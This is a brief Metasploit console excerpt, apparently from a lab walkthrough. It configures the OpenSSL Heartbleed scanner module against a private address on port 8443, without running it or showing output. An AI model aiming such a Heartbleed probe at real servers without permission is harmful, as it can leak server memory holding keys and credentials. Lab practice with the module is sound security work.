 msf6 auxiliary(scanner/ssl/openssl_heartbleed) > set RHOSTS 192.168.174.138
RHOSTS => 192.168.174.138
msf6 auxiliary(scanner/ssl/openssl_heartbleed) > set RPORT 8443
RPORT => 8443
msf6 auxiliary(scanner/ssl/openssl_heartbleed) > set verbose true
verbose => true
msf6 auxiliary(scanner/ssl/openssl_heartbleed) >